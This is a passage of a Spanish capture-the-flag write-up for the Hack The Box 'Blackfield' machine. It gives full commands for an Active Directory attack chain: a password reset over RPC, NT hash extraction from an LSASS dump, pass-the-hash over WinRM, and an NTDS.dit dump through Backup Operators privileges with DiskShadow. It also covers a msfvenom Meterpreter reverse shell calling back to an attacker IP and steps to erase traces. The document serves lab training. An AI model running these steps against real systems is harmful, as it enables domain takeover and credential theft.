audit2020es mediante el siguiente comando:1
r1pfr4n@parrot> rpcclient -U 'blackfield.local/support%#00^BlackKnight' 10.10.10.192 -c 'setuserinfo2 audit2020 23 "fran123$!"'
En este caso, se especifica el usuario
supporty sus credenciales para llevar a cabo el cambio de contraseña deaudit2020a “fran123$!”.
Después de realizar el cambio de contraseña, se verifica que todo haya sido exitoso utilizando la herramienta CrackMapExec. Primero, se verifica el acceso a través del protocolo SMB:
1
r1pfr4n@parrot> crackmapexec smb 10.10.10.192 -u 'audit2020' -p 'fran123$!'
Si en el resultado se muestra un “+”, indica que la contraseña del usuario audit2020 ha sido cambiada con éxito.
Sin embargo, el acceso a través de WinRM no es posible con estas credenciales:
Por lo tanto, se procede a realizar una enumeración de los servicios con las credenciales de audit2020 para buscar posibles vías de intrusión en la máquina.
Enumeración con las credenciales de audit2020
Con las credenciales obtenidas para el usuario audit2020, se procede a realizar una enumeración adicional de los servicios en ejecución para identificar posibles vías de intrusión.
Enumeración de SMB
Se realiza una nueva enumeración del servicio SMB, pero esta vez se utilizan las credenciales de audit2020 para buscar recursos compartidos a los cuales no se tenía acceso previamente. El comando utilizado para esta enumeración es el siguiente:
1
r1pfr4n@parrot> crackmapexec smb 10.10.10.192 -u 'audit2020' -p 'fran123$!' --shares
Tras la ejecución del comando, se detecta que el usuario audit2020 tiene acceso a un recurso compartido llamado forensic, el cual no estaba disponible para el usuario support:
Para investigar más a fondo este recurso compartido, se utiliza la herramienta smbmap:
1
r1pfr4n@parrot> smbmap -H 10.10.10.192 -u 'audit2020' -p 'fran123$!' -r forensic
El recurso compartido forensic está formado por un conjunto de subcarpetas que contienen información relevante para la investigación:
Para facilitar el acceso y análisis de estos archivos, se crea una montura del recurso compartido forensic en el sistema local con el siguiente comando:
1
r1pfr4n@parrot> sudo mount -t cifs //10.10.10.192/forensic /mnt/forensic -o 'username=audit2020,password=fran123$!'
Antes de ejecutar el comando, se aseguró de crear una carpeta llamada forensic en el directorio /mnt/ para albergar la montura del recurso compartido forensic. Una vez realizada la montura, en el interior de /mnt/forensic, se pueden ver las siguientes tres carpetas que se visualizaron previamente con smbmap:
- commands_output: Esta carpeta contiene archivos con volcados de comandos ejecutados en la máquina. Estos registros pueden proporcionar información sobre la configuración de red, reglas de firewall y otros aspectos del sistema que pueden ser útiles para conocer más detalles sobre el entorno objetivo.
- memory_analysis: Esta carpeta alberga archivos comprimidos que contienen volcados de la memoria de la máquina víctima.
- tools: Se encuentran subcarpetas que sugieren contener herramientas como sysinternals y volatility.
Dentro de los archivos comprimidos en la carpeta memory_analysis, el volcado de lsass.zip es especialmente relevante:
LSASS: una visión general
LSASS (Local Security Authority Subsystem Service) es un componente crucial del sistema operativo Windows, encargado de manejar la autenticación de usuarios en el sistema y de mantener la seguridad de las credenciales de los usuarios.
En esencia, cuando un usuario inicia sesión en una computadora con Windows, el LSASS verifica las credenciales de este usuario. Para hacer esto, almacena información sensible en la memoria, como los hashes de las contraseñas de los usuarios, que son representaciones cifradas de las contraseñas.
Obtener acceso a un volcado de LSASS puede ser extremadamente valioso desde una perspectiva de ataque. Como el LSASS almacena hashes de contraseñas en memoria, un volcado de este proceso potencialmente contendría estos hashes, que podrían ser extraídos y utilizados para autenticarse como cualquier usuario cuyo hash se haya obtenido.
Este tipo de ataque, conocido como ataque Pass-The-Hash (PTH), puede permitir a un atacante autenticarse directamente como un usuario específico, sin necesidad de conocer la contraseña real de este usuario. De esta forma, un atacante puede moverse lateralmente dentro de una red y escalar privilegios sin tener que descifrar ninguna contraseña.
Análisis del volcado del LSASS
Tras obtener el volcado de lsass.zip, se procede a descomprimirlo en el directorio de trabajo. Para analizar la información relevante que se encuentra en el volcado de LSASS, se utiliza la herramienta pypykatz, que es una implementación en Python de la conocida herramienta mimikatz. La ventaja de pypykatz es que permite ejecutar funcionalidades similares a las de mimikatz pero en un entorno Linux, algo especialmente útil en este escenario.
La instalación de pypykatz puede realizarse mediante el comando siguiente:
1
r1pfr4n@parrot> pip3 install pypykatz
Tras su instalación, se procede a analizar el volcado de LSASS con el comando:
1
r1pfr4n@parrot> pypykatz lsa minidump lsass.DMP
Dentro del volcado de memoria “lsass.DMP”, se descubre información relevante sobre las credenciales almacenadas en el sistema. En particular, se obtienen los hashes NT de varios usuarios significativos en el dominio “BLACKFIELD”. Los hashes NT obtenidos se presentan en la siguiente tabla:
| Usuario | Hash NT |
|---|---|
| svc_backup | 9658d1d1dcd9250115e2205d9f48400d |
| DC01$ | b624dc83a27cc29da11d9bf25efea796 |
| Administrator | 7f1e4ff8c6a8e6b6fcae2d9c0572cd62 |
No obstante, no todos los hashes obtenidos son útiles en este contexto. Los hashes NT correspondientes al usuario Administrator y a la cuenta de la máquina DC01$ resultan ser inválidos, muy probablemente porque las contraseñas asociadas han cambiado desde que se realizó el volcado de LSASS.
Por otro lado, el hash NT del usuario svc_backup resulta ser válido:
Obtención de shell a través de WinRM como svc_backup
Ahora que se ha obtenido las credenciales de svc_backup, es posible avanzar y explorar nuevas formas de explotación. En concreto, se buscará acceder a la máquina objetivo utilizando el servicio Windows Remote Management (WinRM).
WinRM es un servicio de administración remota basado en estándares que se incluye con Windows Server. Permite a los administradores de sistemas ejecutar comandos de administración y scripts en sistemas remotos a través de la red. Recordemos que, durante la fase de escaneo inicial, se identificó que el puerto 5985, el puerto predeterminado para WinRM, estaba abierto.
Antes de intentar la conexión, es importante verificar que el usuario svc_backup tiene permisos para acceder al servicio WinRM. Para ello, se utiliza la herramienta crackmapexec:
1
r1pfr4n@parrot> crackmapexec winrm 10.10.10.192 -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
Este comando verifica si las credenciales proporcionadas permiten el acceso al servicio WinRM en el host objetivo. Si el resultado muestra Pwned!, eso indica que el usuario svc_backup tiene los permisos necesarios para acceder a WinRM, probablemente debido a que pertenece al grupo Remote Management Users.
Una vez confirmado el acceso, se puede conectar a WinRM utilizando la herramienta evil-winrm:
1
r1pfr4n@parrot> evil-winrm -i 10.10.10.192 -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
Evil-winrm es una herramienta de shell interactiva que permite la administración remota de la máquina objetivo. Al ejecutar el comando anterior, se inicia una conexión con la máquina objetivo a través del servicio WinRM utilizando las credenciales de svc_backup. Si todo sale según lo previsto, se obtendrá una shell que permitirá una exploración más profunda del sistema:
user.txt
Encontraremos la primera flag en el directorio Desktop del usuario svc_backup:
1
2
PS C:\Users\svc_backup\Desktop> type user.txt
3920bb317a0bef***27e2852be64b543
Obteniendo shell como Administrador del Dominio
Después de obtener una shell inicial con el usuario svc_backup, el siguiente objetivo es escalar privilegios hasta conseguir una shell como administrador del dominio. Para esto, se debe realizar una serie de tareas de enumeración y explotación adicionales.
Identificando privilegios y grupos de svc_backup
Comenzando con la enumeración, se utiliza el comando whoami /all. Este comando resulta útil para mostrar detalles extensos sobre el usuario actual y su membresía en cualquier grupo de seguridad, ofreciendo una visión completa de los privilegios del usuario, los grupos a los que pertenece y los niveles de acceso que tiene en el sistema.
El resultado se muestra a continuación:
Se revela que el usuario svc_backup es miembro de un grupo no común denominado BUILTIN\Backup Operators. De acuerdo con la documentación oficial de Microsoft, este grupo posee privilegios que permiten a sus miembros eludir las restricciones de seguridad de archivos para realizar copias de seguridad y restauración.
Los miembros del grupo BUILTIN\Backup Operators tienen la capacidad de leer y escribir cualquier archivo del sistema, independientemente de los permisos de seguridad establecidos para dichos archivos. Esta característica puede ser aprovechada por un atacante para acciones como volcar la SAM del equipo o incluso el NTDS, archivos que contienen datos sensibles del sistema y del dominio respectivamente.
Es relevante destacar que svc_backup tiene dos privilegios no comunes: SeBackupPrivilege y SeRestorePrivilege. Estos son privilegios especiales otorgados a los usuarios que forman parte del grupo BUILTIN\Backup Operators. El privilegio SeBackupPrivilege permite a los usuarios realizar operaciones de respaldo en el sistema, mientras que SeRestorePrivilege permite realizar operaciones de restauración.
A continuación, se adjunta una imagen con la información oficial que proporciona Microsoft sobre el grupo Backup Operators:
Dado que estos privilegios permiten a los usuarios leer y escribir en cualquier archivo del sistema, se pueden utilizar para explotar el sistema y escalar privilegios hasta el nivel de administrador del dominio.
Explotación de Backup Operators para leer la segunda flag (Intento Fallido)
Un pensamiento razonable que puede surgir al conocer los privilegios de Backup Operators sería considerar la posibilidad de leer la segunda flag de la máquina, terminar el desafío y celebrar el éxito. Sin embargo, el escenario es más complicado y esta estrategia, a pesar de ser lógica, no proporcionará los resultados deseados.
Como se explicó anteriormente, los miembros del grupo Backup Operators tienen el privilegio SeBackupPrivilege, que permite eludir las restricciones de seguridad de los archivos para realizar operaciones de respaldo. Con este enfoque, se podría suponer que la segunda flag, generalmente localizada en el directorio Desktop del usuario Administrator, sería accesible.
Para intentar esta estrategia, se recurre a un repositorio en GitHub, que proporciona dos archivos DLL que, una vez importados a la máquina objetivo, permiten leer archivos aprovechándose de los privilegios de Backup Operators, específicamente del privilegio SeBackupPrivilege.
Los archivos DLL a utilizar son:
Estos archivos se descargan en la máquina local y se suben al DC utilizando el comando upload de evil-winrm:
1
2
PS C:\Users\svc_backup\Documents> upload /home/r1pfr4n/Desktop/HTB/Blackfield/content/SeBackupPrivilegeCmdLets.dll
PS C:\Users\svc_backup\Documents> upload /home/r1pfr4n/Desktop/HTB/Blackfield/content/SeBackupPrivilegeUtils.dll
Posteriormente, se importan en la máquina objetivo:
1
2
PS C:\Users\svc_backup\Documents> import-module .\SeBackupPrivilegeCmdLets.dll
PS C:\Users\svc_backup\Documents> import-module .\SeBackupPrivilegeUtils.dll
Con los módulos cargados, el comando Copy-FileSeBackupPrivilege se convierte en una herramienta para aprovechar el privilegio SeBackupPrivilege y copiar cualquier archivo del sistema. Al examinar el directorio Desktop del usuario Administrator, se encuentra un archivo adicional llamado notes.txt. Si se intenta copiar este archivo en el directorio actual, la operación tiene éxito:
1
PS C:\Users\svc_backup\Documents> Copy-FileSeBackupPrivilege C:\Users\Administrator\Desktop\notes.txt notes.txt
Resultado:
Sin embargo, al intentar el mismo proceso con el archivo root.txt, se recibe un mensaje de “Acceso denegado”:
El porqué de este comportamiento se explicará en detalle en el Anexo I.
Explotando Backup Operators para volcar NTDS
Continuando con la exploración de las posibilidades que ofrecen los privilegios de Backup Operators, se procede a intentar una operación de volcado del NTDS (New Technology Directory Services)
El enfoque general de este proceso implica aprovechar los privilegios otorgados al grupo de Backup Operators para extraer el archivo SYSTEM y NTDS.dit del Controlador de Dominio (DC), trasladar estos archivos a la máquina atacante y, finalmente, utilizar secretsdump.py de Impacket para volcar el NTDS de forma local.
Aunque podría ser también relevante volcar la SAM, para mantener la claridad y concisión de este WriteUp, la discusión sobre el volcado de la SAM se trasladará al Anexo II de este documento.
¿Qué es NTDS?
El NTDS es una base de datos que almacena información sobre los objetos en un dominio, incluidos los usuarios, grupos y computadoras. Es un componente crucial de cualquier entorno de Active Directory, ya que es responsable de mantener y administrar la información de seguridad de todos los objetos de un dominio. Si un atacante puede obtener acceso a este archivo, puede tener la capacidad de extraer información confidencial, como contraseñas de usuario y hashes de contraseñas.
Para el volcado local del NTDS con secretsdump.py, se necesitan dos archivos: SYSTEM y NTDS.dit.
SYSTEM: Este archivo contiene información sobre la configuración del sistema, incluyendo la configuración del sistema operativo y los servicios instalados.
NTDS.dit: Este es el archivo de base de datos principal para Active Directory. Contiene todas las relaciones de confianza de Active Directory, los detalles de la cuenta de usuario (incluidas las contraseñas) y la información de la membresía del grupo.
Extracción del archivo SYSTEM
El primer paso es obtener el archivo SYSTEM. Este proceso es sencillo y se puede lograr ejecutando el siguiente comando:
1
PS C:\Users\svc_backup\Desktop> reg.exe save hklm\system system.save
Posteriormente, este archivo se traslada a la máquina atacante utilizando el comando download de evil-winrm:
1
PS C:\Users\svc_backup\Desktop> download C:\Users\svc_backup\Desktop\system.save
No obstante, la extracción del archivo NTDS.dit presenta mayor dificultad, dado que el sistema operativo interactúa constantemente con este archivo, imposibilitando una copia directa. Esto significa que incluso utilizando herramientas como el comando Copy-FileSeBackupPrivilege explorado anteriormente, no se lograría obtener una copia del archivo NTDS debido a la constante interacción del sistema operativo con él.
Extracción del archivo NTDS.dit mediante DiskShadow
La extracción del archivo NTDS.dit se realiza siguiendo la información proporcionada por Pentestlab, que ofrece diversos métodos para esta tarea. Para este WriteUp, se utiliza una versión modificada de uno de estos métodos, ajustada según las necesidades del contexto.
La herramienta elegida para este proceso es DiskShadow, un binario firmado por Microsoft creado para ayudar en tareas relacionadas con el Servicio de Copia de seguridad de Volumen (VSS). DiskShadow permite el uso de archivos de script para automatizar la extracción de NTDS.dit, facilitando el proceso.
El primer paso es la creación de un script llamado diskshadow.txt, compuesto por los siguientes comandos. Es importante recordar que es necesario añadir un espacio al final de cada línea para asegurar la correcta ejecución:
1
2
3
4
5
set context persistent nowriters
set metadata c:\Windows\Temp\c.cab
add volume c: alias r1pfr4n
create
expose %r1pfr4n% x:
La función de cada comando se detalla a continuación:
- set context persistent nowriters: Configura el contexto del escritor VSS en persistente y desactiva los escritores VSS.
- set metadata c:\Windows\Temp\c.cab: Define la ubicación donde se almacenarán los metadatos de la copia de seguridad.
- add volume c: alias r1pfr4n: Agrega el volumen a copiarse con un alias específico. En este caso, se utiliza “r1pfr4n” como alias.
- create: Genera una copia de seguridad del volumen especificado.
- expose %r1pfr4n% x:: Presenta la copia de seguridad como una unidad de disco (x:) en el sistema.
Este script se origina en la máquina atacante y se transfiere a la máquina objetivo utilizando el comando upload de evil-winrm:
1
PS C:\Users\svc_backup\Desktop> upload /home/r1pfr4n/Desktop/HTB/Blackfield/content/diskshadow.txt
Una vez subido el script, se ejecuta el comando siguiente en el directorio donde se encuentra el archivo diskshadow.txt:
1
PS C:\Users\svc_backup\Desktop> diskshadow.exe /s diskshadow.txt
Tras su ejecución, se debería ver una salida similar a la siguiente:
Este comando genera una copia del sistema de archivos en la unidad lógica x. A continuación, se emplea la herramienta robocopy para copiar el archivo ntds.dit a la ubicación deseada:
1
PS C:\Users\svc_backup\Desktop> robocopy /b x:\Windows\NTDS\ . ntds.dit
En este caso, se transfiere el archivo x:\Windows\NTDS\ntds.dit al directorio en uso, que es C:\Users\svc_backup\Desktop:
Para finalizar, se descarga el archivo ntds.dit utilizando el comando download de evil-winrm:
1
PS C:\Users\svc_backup\Desktop> download C:\Users\svc_backup\Desktop\ntds.dit
Limpieza Post-Extracción (recomendable)
Una vez se ha copiado el archivo ntds.dit y descargado a la máquina atacante, es recomendable realizar la limpieza de los rastros de la actividad realizada en la máquina víctima. En concreto, se recomienda eliminar el volumen creado en el proceso de copiado (en este caso, el volumen x).
Para ello, se crea un segundo script de DiskShadow denominado cleanup.txt que tiene por finalidad eliminar el volumen que se creó durante la extracción de ntds.dit. Este script contiene el siguiente comando:
1
delete shadows volume x:
Este script se genera en la máquina atacante y se carga en la máquina víctima utilizando el comando upload de evil-winrm:
1
PS C:\Users\svc_backup\Desktop> upload /home/r1pfr4n/Desktop/HTB/Blackfield/content/cleanup.txt
Una vez subido, se ejecuta el siguiente comando en el mismo directorio donde se aloja cleanup.txt:
1
PS C:\Users\svc_backup\Desktop> diskshadow.exe /s cleanup.txt
Después de ejecutar este comando, el volumen x debería estar eliminado, reduciendo así la huella digital en la máquina víctima:
Con el archivo ntds.dit y SYSTEM en la máquina atacante, ahora es posible proceder a utilizar secretsdump.py de Impacket para volcar la base de datos NTDS y extraer las credenciales del usuario administrador del dominio.
Volcado de NTDS con secretsdump.py
Disponiendo de los archivos ntds.dit y system.save en la máquina atacante, es posible ejecutar el comando secretsdump.py para volcar el contenido de NTDS de la siguiente manera:
1
r1pfr4n@parrot> secretsdump.py -system system.save -ntds ntds.dit LOCAL
Los parámetros empleados en este comando se describen a continuación:
-system system.save: Identifica el archivo de sistema a utilizar. Aquí, essystem.save, extraído previamente del Controlador de Dominio.-ntds ntds.dit: Especifica el archivo de la base de datos NTDS a emplear. En este caso, se usa el archivontds.dit, también extraído anteriormente.LOCAL: Indica que se realizará un volcado local de NTDS, lo que implica quesecretsdump.pybuscará los archivos especificados en la máquina local en lugar de intentar conectar y extraer los archivos de una máquina remota.
Como resultado de este comando, se obtendrá un volcado de las credenciales de los usuarios del dominio, que se mostrará en el siguiente formato:
1
<NombreUsuario>:<RID>:<hashLM>:<hashNT>:::
Por ejemplo:
1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Esta línea incluye:
Administrator: Corresponde al nombre de usuario. Aquí, es el usuario Administrador.500: Este es el Relative Identifier (RID), un identificador único para cada cuenta de usuario en un dominio.aad3b435b51404eeaad3b435b51404ee: Es el hash del tipo LM (LAN Manager).184fb5e5178480be64824d4cd53b99ee: Este es el hash NT, versión más segura y actual del hash de la contraseña.
El hash NT, en este caso 184fb5e5178480be64824d4cd53b99ee, puede ser usado para autenticarse en el Controlador de Dominio como administrador. Dado que el servicio winrm está abierto, es posible utilizar evil-winrm para conectar:
1
r1pfr4n@parrot> evil-winrm -i 10.10.10.192 -u 'Administrator' -H '184fb5e5178480be64824d4cd53b99ee'
Al ejecutar este comando, se iniciará una sesión en el Controlador de Dominio como el usuario Administrador:
En una inspección más detallada del volcado de NTDS, se puede confirmar que las contraseñas asociadas a las cuentas “Administrator” y “DC01$” han cambiado desde que se realizó el volcado LSASS encontrado en el recurso compartido memory_analysis. Los hashes NT para “Administrator” y “DC01$” en el NTDS son “184fb5e5178480be64824d4cd53b99ee” y “7f82cc4be7ee6ca0b417c0719479dbec”, respectivamente, diferentes a los hashes “7f1e4ff8c6a8e6b6fcae2d9c0572cd62” y “b624dc83a27cc29da11d9bf25efea796” almacenados en el volcado LSASS.DMP.
root.txt
La segunda flag se encuentra en el directorio Desktop del usuario Administrator:
1
2
PS C:\Users\Administrator\Desktop> type root.txt
4375a629c7c6***e29db269060c955cb
Anexo I: Análisis del Problema de Lectura de la Segunda Flag
Este Anexo busca esclarecer el problema encontrado durante la lectura de la segunda flag contenida en el archivo root.txt. A pesar de que el usuario svc_backup es miembro del grupo Backup Operators, y ostenta privilegios amplios, encontró limitaciones para la lectura de este archivo. En esta sección, analizaremos este inconveniente con detalles sobre la encriptación de archivos y las especificidades de las sesiones en Windows.
El archivo notes.txt, ubicado en el escritorio del usuario Administrator, resulta relevante para entender este problema:
La lectura del archivo notes.txt revela la encriptación del archivo root.txt. Este elemento de seguridad podría estar impidiendo la lectura del archivo por parte del usuario svc_backup, aunque sea miembro del grupo Backup Operators.
En una verificación de los permisos del archivo root.txt utilizando icacls root.txt, se encuentra:
Estos resultados indican que solamente el SYSTEM, los Administrators y el Administrator de BLACKFIELD poseen permisos completos para este archivo.
Es importante mencionar que aunque el grupo Backup Operators posee privilegios que permiten la lectura de cualquier archivo en el sistema, estos se aplican en el contexto del SYSTEM y no del Administrator. Esto implica que un miembro del grupo Backup Operators accede a los archivos como si fuera SYSTEM.
Al ejecutar el comando cipher /c root.txt, que brinda información sobre la encriptación de archivos en Windows, obtenemos:
Aunque este resultado sugiere que root.txt está encriptado, no especifica quién lo encriptó. Además, al intentar ejecutar este comando, se recibe un mensaje de “Acceso denegado”, lo cual resulta desconcertante dado que svc_backup tiene permisos de administrador del dominio.
En el sistema operativo Windows, los procesos están divididos en diferentes sesiones. A menudo, estos procesos tienen distintos niveles de permisos según la sesión a la que pertenezcan. Al establecer una conexión a través de winrm, se crea un proceso wsmprovhost que, por defecto, pertenece a la sesión 0:
Los procesos en la sesión 0 tienen ciertas limitaciones y no pueden interactuar plenamente con ciertos elementos del sistema, como la herramienta cipher.
El objetivo ahora es migrar a un proceso que pertenezca a la sesión 1, que no posee estas limitaciones. Para lograr esto, se utilizará Metasploit para migrar a la sesión deseada. Primero, se crea un archivo ejecutable malicioso con msfvenom que, cuando se ejecuta en la máquina víctima, envía una shell de Meterpreter a la máquina atacante.
El comando para crear este archivo ejecutable malicioso es:
1
r1pfr4n@parrot> msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.11 LPORT=4444 -f exe > malicious.exe
En este comando, -p especifica el payload que se utilizará (una shell inversa de Meterpreter para Windows), LHOST y LPORT son la dirección IP y el puerto donde la máquina atacante estará escuchando, -f define el formato de salida (un archivo .exe en este caso) y > malicious.exe es el archivo de salida.
Una vez creado, el archivo malicioso se sube a la máquina víctima con el comando upload:
1
C:\Users\Administrator\Desktop upload /home/r1pfr4n/Desktop/HTB/Blackfield/content/malicious.exe
Después, en la máquina atacante, se inicia msfconsole y se utiliza el exploit exploit/multi/handler para escuchar y recibir la shell de Meterpreter. Los comandos que se ejecutan son:
1
2
3
4
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 10.10.14.11
exploit -j
La siguiente captura de pantalla presenta el resultado exitoso de la configuración del módulo exploit/multi/handler.
Procediendo con el ataque, se ejecuta malicious.exe en la máquina objetivo. Como resultado, se obtiene una sesión de Meterpreter en la máquina atacante, a la que se accede mediante el comando sessions -i NUMERO_SESION.
Una vez en la shell de Meterpreter, se lleva a cabo la verificación del ID del proceso en ejecución actual mediante getpid. Posteriormente, con el comando ps, se confirma que dicho proceso pertenece a la sesión 0.
El siguiente paso es la migración de procesos. Para salir de la limitada sesión 0, se emplea el comando migrate junto con el PID de un proceso perteneciente a la sesión 1, seleccionado de la lista proporcionada por ps.
Finalmente, se abre una shell y se vuelve a invocar el comando cipher /c root.txt. En esta ocasión, la ejecución del comando se realiza sin contratiempos, dejando al descubierto que root.txt está cifrado y que BLACKFIELD\Administrator es la única cuenta con permisos para descifrarlo.
Resumiendo, svc_backup, pese a pertenecer al grupo Backup Operators, no fue capaz de leer root.txt. La razón de esta incapacidad radica en que los permisos de este grupo funcionan a nivel de SYSTEM y SYSTEM no puede leer archivos cifrados, dado que la clave de descifrado se encuentra vinculada al Administrador del dominio.
El análisis aquí descrito fue posible gracias a la contribución del WriteUp de 0xdf para resolver este mismo caso. Para obtener información adicional, se puede consultar el siguiente enlace: https://0xdf.gitlab.io/2020/10/03/htb-blackfield.html#beyond-root—efs.
Anexo II: Proceso de Volcado del Registro de Seguridad de Cuentas (SAM)
El Registro de Seguridad de Cuentas (conocido como SAM, por sus siglas en inglés) es una base de datos en el sistema operativo Windows que almacena las contraseñas de los usuarios locales en formato hash. La SAM es relevante en términos de seguridad informática y administración de contraseñas, ya que es la principal base de datos que Windows emplea para guardar las credenciales de los usuarios.
Es importante resaltar que en un entorno de Directorio Activo, la prioridad suele ser el volcado de la base de datos NTDS en lugar de la SAM. Esto se debe a que la base de datos NTDS contiene información de todas las cuentas de usuario y contraseñas del dominio, mientras que la SAM únicamente almacena información de las cuentas locales de la máquina en la que reside. Sin embargo, el volcado de la SAM puede ser útil para obtener las contraseñas de cuentas locales, lo cual puede resultar relevante en algunos escenarios.
Realizar un volcado de la SAM resulta más sencillo que el de la NTDS. Para llevarlo a cabo de manera local con la herramienta secretsdump.py, se necesitan dos archivos: SYSTEM y SAM.
Para extraer el archivo SYSTEM, se utiliza el siguiente comando, de forma similar a como se procedería en el caso del volcado de la NTDS:
1
PS C:\Users\svc_backup\Desktop> reg.exe save hklm\system system.save
El archivo SAM se extrae empleando el siguiente comando:
1
PS C:\Users\svc_backup\Desktop> reg.exe save hklm\sam sam.save
Tras la extracción, estos archivos son transferidos a la máquina atacante. Este paso puede realizarse con el comando download de evil-winrm:
1
2
PS C:\Users\svc_backup\Desktop> download C:\Users\svc_backup\Desktop\system.save
PS C:\Users\svc_backup\Desktop> download C:\Users\svc_backup\Desktop\sam.save
Finalmente, se ejecuta el siguiente comando en la máquina atacante:
1
r1pfr4n@parrot> secretsdump.py -sam sam.save -system system.save LOCAL
Los parámetros empleados en este comando son los siguientes:
-sam sam.save: Identifica el archivo SAM que se usará. En este caso, se utilizasam.save, que fue extraído previamente de la máquina objetivo.-system system.save: Especifica el archivo del sistema a usar, que essystem.saveen este ejemplo.LOCAL: Señala que el volcado de SAM se realizará de manera local. Esto implica quesecretsdump.pybuscará los archivos especificados en la máquina local, en lugar de intentar conectar y extraer los archivos de una máquina remota.
El resultado obtenido será similar al siguiente:
Es esencial entender que la cuenta “Administrator” mostrada en este volcado de SAM no es la misma que la cuenta de “Administrator” del dominio. Aunque ambas comparten el mismo nombre, son cuentas totalmente distintas. La cuenta “Administrator” en este volcado de SAM es una cuenta local del sistema, no una cuenta de dominio. En consecuencia, las credenciales de esta cuenta “Administrator” no otorgarían acceso como administrador del dominio.
Además, es importante tener en cuenta que las credenciales de la cuenta “Administrator” de la SAM pueden no resultar útiles en la práctica. Esto se debe a que la cuenta “Administrator” local suele estar deshabilitada por defecto en muchos sistemas Windows, en particular en los servidores, como medida de seguridad para prevenir el acceso no autorizado al sistema. Por lo tanto, en el caso de intentar utilizar estas credenciales, es probable que el acceso sea denegado.